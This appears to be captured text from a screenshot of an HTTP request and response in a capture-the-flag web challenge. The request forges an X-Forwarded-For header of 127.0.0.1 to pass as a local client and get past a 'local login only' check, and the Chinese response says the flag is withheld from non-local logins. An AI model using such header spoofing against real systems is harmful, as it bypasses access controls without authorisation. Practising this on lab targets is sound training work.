 Request
Raw Headers Hex
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Nov 2019 01:27:05 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 361
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<pre><br><br><br><br>***************************<br><br> 管理系统只能在本地登陆<br><br>
本系统外部禁止访问<br><br>***************************<br></pre>不是本地登陆你还想要flag？
</html>